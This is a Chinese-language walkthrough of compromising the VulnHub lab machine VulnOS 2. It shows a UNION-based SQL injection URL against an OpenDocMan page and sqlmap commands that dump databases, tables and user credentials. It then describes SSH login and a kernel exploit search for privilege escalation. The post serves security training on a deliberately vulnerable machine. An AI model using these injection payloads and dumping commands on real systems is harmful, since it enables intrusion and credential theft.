靶机地址:https://www.vulnhub.com/entry/vulnos-2,147/

这台靶机 开机遇到一些小麻烦

把这个 对号去掉就可以了

还是 一如既往 使用桥接

开机 界面 就是个这

确定本次 靶机的ip地址:192.168.0.109

确定本次 靶机的ip地址:192.168.0.109

确定 开放的端口 和详细信息

22–>ssh服务

80–>Web服务器

6667–>IRC服务器

直接上 页面访问 康康呗

源代码 F12 一顿 找 没啥有用的信息

但是 通常 都是有可用的信息啊

然后 很坑

原页面 如上 当你全选之后

发现隐藏的目录 !!! 坑死了…

进行访问

进行访问



发现它的版本

从中 找寻 有什么 可以利用的漏洞

复制下来,康康这个

进行查看 发现有sql注入

进行访问 存在sql注入的页面

http://192.168.0.109/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user%20UNION%20SELECT%201,version%28%29,3,4,5,6,7,8,9

这里可以看到mysql的版本号

直接上sqlmap呗

爆库

python2 sqlmap.py -u “http://192.168.0.109/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user” --dbs --level=5 --risk=3

爆表

python2 sqlmap.py -u “http://192.168.0.109/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user” -D jabcd0cs --tables

爆列

python2 sqlmap.py -u “http://192.168.0.109/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user” -D jabcd0cs -T odm_user --dump

获得两个账号

Username : webmin

Password : webmin1980

Username : guest

Password :guest



进行 ssh登录呗



进来之后 经典三重命令呗

进来之后 经典三重命令呗

在进行 三重命令



Linux VulnOSv2 3.13.0-24

Linux 3.13.0-24-generic i686

Distributor ID: Ubuntu

Description: Ubuntu 14.04.4 LTS

接下来 就是提权了呗





查找 可用的exp

中间我换了一个目录





利用python 进入tty 靶机进行下载



感觉 就很简单 轻松拿下了